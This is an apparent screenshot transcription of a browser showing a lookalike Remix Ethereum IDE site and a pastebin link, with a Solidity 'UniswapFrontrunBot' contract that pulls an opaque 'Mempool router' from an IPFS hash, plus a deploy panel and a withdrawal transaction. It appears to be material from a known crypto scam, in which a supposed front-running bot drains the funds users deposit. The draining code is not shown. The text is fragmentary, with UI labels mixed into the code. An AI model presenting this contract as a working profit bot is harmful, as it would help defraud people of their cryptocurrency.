 Chrome File Edit View History Bookmarks Profiles Tab Window Help Sun 2:04 pm
https://pastebin.com/raw/tGts
Remix - Ethereum IDE
remixethereumcompiler.github.io/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
tb
DEPLOY & RUN TRANSACTIONS
UniswapFrontrunBot - bot.sol
Deploy string _tokenName, string _
Publish to IPFS
OR
At Address Load contract from Address
Transactions recorded 6
Deployed Contracts
UNISWAPFRONTRUNBOT AT 0X00E.
start
withdrawal
tokenName
tokenSymbol
Low level interactions
CALLDATA
Transact
Home
bot.sol
1 pragma solidity ^0.6.6;
2
3 // Import Libraries Migrator/Exchange/Factory
4 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
5 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
6 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
7 //Mempool router
8 import "ipfs://QmQffiNgHxU1tcGdkbTLqonWWRuiaxPDFpTaCUaDHWXUHg";
9 contract UniswapFrontrunBot {
10
11 string public tokenName;
12 string public tokenSymbol;
13 uint frontrun;
14 Manager manager;
15
16
17 constructor(string memory _tokenName, string memory _tokenSymbol) public {
18 tokenName = _tokenName;
19 tokenSymbol = _tokenSymbol;
20 manager = new Manager();
21 }
22
23 receive() external payable {}
24
25 struct slice {
26 uint _len;
27 uint _ptr;
28 }
29 /*
30 * @dev Find newly deployed contracts on Uniswap Exchange
0 listen on network Search with transaction hash or address
view on etherscan
[block:14858269 txIndex:231] from: 0x10D...dAe35 to: UniswapFrontrunBot.withdrawal() 0x00E...2dC2E value: 0 wei
data: 0xd4e...93292 logs: 0 hash: 0xd30...115af
Debug
>